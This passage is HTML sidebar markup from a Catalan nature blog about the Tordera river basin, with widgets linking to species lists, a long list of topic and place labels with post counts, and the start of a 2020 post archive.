<img alt='Llista actualitzada dels mamífers de la Conca de la Tordera' height='112' id='Image5_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S2E7AbGo2rI/AAAAAAAAXJQ/CjOz9NoI89c/S240/!cid_005701ca9fe1%24a6bcf5e0%24786B1923%40javier0b1739ee.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-ocells-de-la.html'>
<img alt='LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA' height='178' id='Image4_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S1d61xoUGFI/AAAAAAAAWrg/hc-gl4xsZVA/S240/!cid_41b901ca99ff%24c9855870%242D0E5955%40javier0b1739ee.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Les papallones diürnes de la Riera de Pineda (Alt Maresme)</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com.es/2018/01/les-papallones-diurnes-de-la-riera-de.html'>
<img alt='Les papallones diürnes de la Riera de Pineda (Alt Maresme)' height='180' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKFRwj3Mzw3Ttu49GsfBNnx5bbdmIjDjl8HP23ETuaxSVpZQcJxbBZBTEtCRuy3LfVl1bXL5ofBBKNA4qz0oaoGDiR1ZdRgZ77ajTivRUk-iWKd8Wr58stRvQdZEdisUNSRWnhBTfppHs/s1600/IMG_0221.JPG' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Podeu buscar per paraula...</h2>
<div class='widget-content'>
<form id="searchthis" action="/search" style="DISPLAY: inline" method="get"><input id="search-box" name="q"/> <input id="search-btn" value="Buscar" type="submit"/></form><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Podeu buscar per temes...</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/activitats'>activitats</a>
<span dir='ltr'>(100)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/agricultura'>agricultura</a>
<span dir='ltr'>(180)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/aigua'>aigua</a>
<span dir='ltr'>(737)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Baixa%20Tordera%20-%20Descripcions%20generals'>Baixa Tordera - Descripcions generals</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/bibliografia'>bibliografia</a>
<span dir='ltr'>(130)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Blanes'>Blanes</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ca%C3%A7a'>caça</a>
<span dir='ltr'>(98)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Clima'>Clima</a>
<span dir='ltr'>(767)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Consell%20de%20Conca'>Consell de Conca</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/costa'>costa</a>
<span dir='ltr'>(1347)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia'>denúncia</a>
<span dir='ltr'>(485)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Documents-cens%20hivernal'>Documents-cens hivernal</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enlla%C3%A7os%20d%27inter%C3%A8s'>enllaços d&#39;interès</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enquestes'>enquestes</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Arenys%20de%20Mar'>espais-Arenys de Mar</a>
<span dir='ltr'>(397)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bassa%20del%20Parc%20Fluvial%20%28Palafolls%29'>espais-Bassa del Parc Fluvial (Palafolls)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Basses%20del%20Pol%C3%ADgon%20de%20Palafolls%20%28Palafolls%29'>espais-Basses del Polígon de Palafolls (Palafolls)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Blanes'>espais-Blanes</a>
<span dir='ltr'>(534)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-bosc%20de%20Mas%20Juli%C3%A0%20%28Tordera%29'>espais-bosc de Mas Julià (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bra%C3%A7%20esquerre%20del%20riu%20Tordera'>espais-Braç esquerre del riu Tordera</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Breda'>espais-Breda</a>
<span dir='ltr'>(141)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Calella'>espais-Calella</a>
<span dir='ltr'>(171)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Campins'>espais-Campins</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Can%20Peira%20%28Tordera%29'>espais-Can Peira (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Canet%20de%20Mar'>espais-Canet de Mar</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Cardedeu'>espais-Cardedeu</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-centre%20urb%C3%A0%20de%20Tordera'>espais-centre urbà de Tordera</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura'>espais-desembocadura</a>
<span dir='ltr'>(1139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Bancells%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Estany de Bancells (Maçanet de la Selva)</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-estany%20de%20Cal%20Raba%20%28Tordera%29'>espais-estany de Cal Raba (Tordera)</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Mas%20Mateu%20%28Fogars%20de%20la%20Selva%29'>espais-Estany de Mas Mateu (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fibracolor%20%28Tordera%29'>espais-Fibracolor (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fogars%20de%20la%20Selva'>espais-Fogars de la Selva</a>
<span dir='ltr'>(282)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Grabera%20de%20Palafolls'>espais-Grabera de Palafolls</a>
<span dir='ltr'>(154)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Gualba'>espais-Gualba</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Hostalric'>espais-Hostalric</a>
<span dir='ltr'>(127)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-illa%20del%20riu%20%28Tordera%29'>espais-illa del riu (Tordera)</a>
<span dir='ltr'>(132)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Pilona%20%28Malgrat%20de%20Mar%29'>espais-La Pilona (Malgrat de Mar)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Plantera%2FHorta%20d%27en%20Ferrer%20%28Blanes%29'>espais-La Plantera/Horta d&#39;en Ferrer (Blanes)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Verneda%20%28Sant%20Celoni%29'>espais-La Verneda (Sant Celoni)</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Cadiretes%20%28Tordera'>espais-Les Cadiretes (Tordera</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Ferreries%20%28Palafolls%29'>espais-Les Ferreries (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Llobateres%20%28Sant%20Celoni%29'>espais-Les Llobateres (Sant Celoni)</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Lloret%20de%20Mar'>espais-Lloret de Mar</a>
<span dir='ltr'>(287)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ma%C3%A7anet%20de%20la%20Selva'>espais-Maçanet de la Selva</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Malgrat%20de%20Mar'>espais-Malgrat de Mar</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-mar%20endins'>espais-mar endins</a>
<span dir='ltr'>(187)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Mar%20i%20Murtra%20%28Blanes%29'>espais-Mar i Murtra (Blanes)</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Massanes'>espais-Massanes</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Palafolls'>espais-Palafolls</a>
<span dir='ltr'>(240)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Mas%20Mora%20%28Tordera%29'>espais-Pantà de Mas Mora (Tordera)</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Sant%20Pon%C3%A7%20%28Tordera%29'>espais-Pantà de Sant Ponç (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pineda%20de%20Mar'>espais-Pineda de Mar</a>
<span dir='ltr'>(316)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Amunt%20%28Tordera%29'>espais-Pla d&#39;Amunt (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Anyells%20%28Tordera%29'>espais-Pla d&#39;Anyells (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Gelmar%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Gelmar (Fogars de la Selva)</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Golba%20%28Tordera%29'>espais-Pla de Can Golba (Tordera)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Jalp%C3%AD%20%28Tordera%29'>espais-Pla de Can Jalpí (Tordera)</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Mir%C3%B3%20Vell%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Miró Vell (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Serra%20%28Tordera%29'>espais-Pla de Can Serra (Tordera)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Sim%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Simó (Fogars de la Selva)</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Grau%20%28Malgrat%20de%20Mar%29'>espais-Pla de Grau (Malgrat de Mar)</a>
<span dir='ltr'>(418)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20la%20J%C3%BAlia%20%28Tordera%29'>espais-Pla de la Júlia (Tordera)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Palafolls'>espais-Pla de Palafolls</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20%28Tordera%29'>espais-Pla de Sant Esteve (Tordera)</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20de%20Palautordera'>espais-Pla de Sant Esteve de Palautordera</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Santa%20Maria%20de%20Palautordera'>espais-Pla de Santa Maria de Palautordera</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20del%20Pedrell%20%28Palafolls%29'>espais-Pla del Pedrell (Palafolls)</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Platja%20de%20Pineda'>espais-Platja de Pineda</a>
<span dir='ltr'>(262)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20d%27Arenys%20de%20Mar'>espais-Port d&#39;Arenys de Mar</a>
<span dir='ltr'>(117)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20de%20Blanes'>espais-Port de Blanes</a>
<span dir='ltr'>(149)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Prats%20d%27en%20Gai%20%28Tordera%29'>espais-Prats d&#39;en Gai (Tordera)</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Premi%C3%A0%20de%20Mar'>espais-Premià de Mar</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Rec%20Viver%20%28Malgrat%20de%20Mar%29'>espais-Rec Viver (Malgrat de Mar)</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riells%20i%20Viabrea'>espais-Riells i Viabrea</a>
<span dir='ltr'>(251)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20d%27Arb%C3%BAcies'>espais-Riera d&#39;Arbúcies</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Fuirosos%20%28Sant%20Celoni%29'>espais-Riera de Fuirosos (Sant Celoni)</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Mas%20Reixac%20%28Palafolls%29'>espais-Riera de Mas Reixac (Palafolls)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Pineda'>espais-Riera de Pineda</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Rami%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Riera de Ramió (Fogars de la Selva)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Repiaix%20%28Sant%20Feliu%20de%20Buixalleu%29'>espais-Riera de Repiaix (Sant Feliu de Buixalleu)</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Coloma'>espais-Riera de Santa Coloma</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Susanna'>espais-Riera de Santa Susanna</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Vallmanya%20%28Tordera%29'>espais-Riera de Vallmanya (Tordera)</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera'>espais-riu Tordera</a>
<span dir='ltr'>(1656)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca%20Grossa%20%28Calella%29'>espais-Roca Grossa (Calella)</a>
<span dir='ltr'>(166)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca-rossa%20%28Tordera%29'>espais-Roca-rossa (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roureda%20de%20Can%20Verdalet%20%28Tordera%29'>espais-Roureda de Can Verdalet (Tordera)</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Celoni'>espais-Sant Celoni</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Corneli%20%28Fogars%20de%20la%20Selva%29'>espais-Sant Corneli (Fogars de la Selva)</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Feliu%20de%20Buixalleu'>espais-Sant Feliu de Buixalleu</a>
<span dir='ltr'>(340)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Pol%20de%20Mar'>espais-Sant Pol de Mar</a>
<span dir='ltr'>(259)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Vicen%C3%A7%20%28Tordera%29'>espais-Sant Vicenç (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Maria%20de%20Palautordera'>espais-Santa Maria de Palautordera</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Susanna'>espais-Santa Susanna</a>
<span dir='ltr'>(405)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tordera'>espais-Tordera</a>
<span dir='ltr'>(431)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20les%20Portes%20Negres%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Torrent de les Portes Negres (Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20n%27Avall%20%28Tordera%29'>espais-Torrent de n&#39;Avall (Tordera)</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tossa%20de%20Mar'>espais-Tossa de Mar</a>
<span dir='ltr'>(297)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20carretera%20del%20Vilar%20%28Tordera-Blanes%29'>espais-Vall de la carretera del Vilar (Tordera-Blanes)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Daniel%20%28Tordera%29'>espais-Vall de la Riera de Sant Daniel (Tordera)</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Ou%20%28Tordera%29'>espais-Vall de la Riera de Sant Ou (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20Valldemaria%20%28Tordera%29'>espais-Vall de Valldemaria (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20Lloparda%20%28Tordera%29'>espais-Vall Lloparda (Tordera)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vallplana%20%28Palafolls%29'>espais-Vallplana (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ve%C3%AFnat%20de%20Sant%20Pere%20%28Tordera%29'>espais-Veïnat de Sant Pere (Tordera)</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vilassar%20de%20Mar'>espais-Vilassar de Mar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ex%C3%B2tics'>exòtics</a>
<span dir='ltr'>(1370)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/flora'>flora</a>
<span dir='ltr'>(481)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/floracions'>floracions</a>
<span dir='ltr'>(173)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/geologia'>geologia</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/herpetologia'>herpetologia</a>
<span dir='ltr'>(1440)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/hist%C3%B2ria'>història</a>
<span dir='ltr'>(238)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ictiofauna'>ictiofauna</a>
<span dir='ltr'>(209)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/incendis'>incendis</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ind%C3%BAstria'>indústria</a>
<span dir='ltr'>(65)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/infrastructures'>infrastructures</a>
<span dir='ltr'>(842)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/invertebrats'>invertebrats</a>
<span dir='ltr'>(971)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/legislaci%C3%B3'>legislació</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Ma%C3%A7anet%20de%20la%20Selva%29'>Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/mam%C3%ADfers'>mamífers</a>
<span dir='ltr'>(1040)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/muntanya'>muntanya</a>
<span dir='ltr'>(830)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies'>notícies</a>
<span dir='ltr'>(1672)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Off-Road'>Off-Road</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/opini%C3%B3'>opinió</a>
<span dir='ltr'>(81)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ornitologia'>ornitologia</a>
<span dir='ltr'>(6413)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/paisatges'>paisatges</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca'>pesca</a>
<span dir='ltr'>(110)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca%20recreativa'>pesca recreativa</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Taula%20Delta%20de%20la%20Tordera'>Taula Delta de la Tordera</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/treballs%20de%20camp'>treballs de camp</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/turisme'>turisme</a>
<span dir='ltr'>(328)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/urbanisme'>urbanisme</a>
<span dir='ltr'>(833)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arxius publicats al bloc...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(351)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_23_archive.html'>
23 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_16_archive.html'>
16 de febrer - 23 de febrer
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_09_archive.html'>
9 de febrer - 16 de febrer
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
